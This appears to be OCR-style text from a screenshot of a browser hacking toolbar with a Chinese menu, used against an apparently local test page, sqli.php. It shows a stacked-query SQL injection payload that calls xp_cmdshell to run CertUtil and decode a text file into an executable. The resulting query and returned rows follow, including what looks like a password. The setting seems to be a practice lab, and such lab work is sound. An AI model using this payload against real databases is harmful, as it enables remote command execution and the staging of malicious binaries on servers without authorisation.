 Load URL
http://192.168.31.89/sqli.php?id=5;exec master..xp_cmdshell 'CertUtil -decode c:\test\vars.txt c:\test\res.exe'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
SELECT * FROM users where id = 5;exec master..xp_cmdshell 'CertUtil -decode c:\test\vars.txt c:\test\res.exe'
NULL
5
uuu
1qaz3edc